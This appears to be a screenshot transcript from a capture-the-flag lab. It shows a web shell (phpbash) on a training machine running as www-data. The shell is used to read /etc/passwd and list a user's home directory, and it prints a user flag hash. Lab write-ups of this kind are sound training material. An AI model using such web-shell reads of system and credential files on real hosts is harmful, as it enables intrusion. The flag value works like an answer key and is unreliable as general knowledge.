 Not secure | 10.10.10.68/dev/phpbash.php
www-data@bashed:/var/www/html/dev# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
www-data@bashed:/var/www/html/dev# ls /home/arrexel
user.txt
www-data@bashed:/var/www/html/dev# cat /home/arrexel/user.txt
2c281f318555dbc1b856957c7147bfc1